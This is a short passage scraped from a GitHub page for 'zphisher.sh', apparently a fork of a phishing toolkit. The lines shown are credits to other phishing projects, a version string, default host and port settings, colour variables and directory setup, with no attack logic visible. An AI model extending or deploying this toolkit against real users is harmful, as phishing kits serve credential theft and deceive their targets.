 ubuntu-s-1vcpu-2gb-intel-lon1-
Mostafa-Samy-97 (Mostafa-Samy
zphisher-custom/zphisher.sh at m
github.com/Mostafa-Samy-97/zphisher-custom/blob/master/zphisher.sh
86 ## Ignitetch - https://github.com/Ignitetch/AdvPhishing
87 ## Moises Tapia - https://github.com/MoisesTapia
88 ## Mr.Derek - https://github.com/E343IO
89 ## Mustakim Ahmed - https://github.com/bdhackers009
90 ## TheLinuxChoice - https://twitter.com/linux_choice
91
92
93 __version__="2.3.4"
94
95 ## DEFAULT HOST & PORT
96 HOST='0.0.0.0'
97 PORT='80'
98
99 ## ANSI colors (FG & BG)
100 RED="$(printf '\033[31m')" GREEN="$(printf '\033[32m')" ORANGE="$(printf '\033[33m')" BLUE="$(printf '\033[34m')"
101 MAGENTA="$(printf '\033[35m')" CYAN="$(printf '\033[36m')" WHITE="$(printf '\033[37m')" BLACK="$(printf '\033[30m')"
102 REDBG="$(printf '\033[41m')" GREENBG="$(printf '\033[42m')" ORANGEBG="$(printf '\033[43m')" BLUEBG="$(printf '\033[44m')"
103 MAGENTABG="$(printf '\033[45m')" CYANBG="$(printf '\033[46m')" WHITEBG="$(printf '\033[47m')" BLACKBG="$(printf '\033[40m')"
104 RESETBG="$(printf '\e[0m\n')"
105
106 ## Directories
107 BASE_DIR=$(realpath "$(dirname "$BASH_SOURCE")")
108
109 if [[ ! -d ".server" ]]; then
110 mkdir -p ".server"
HackSphere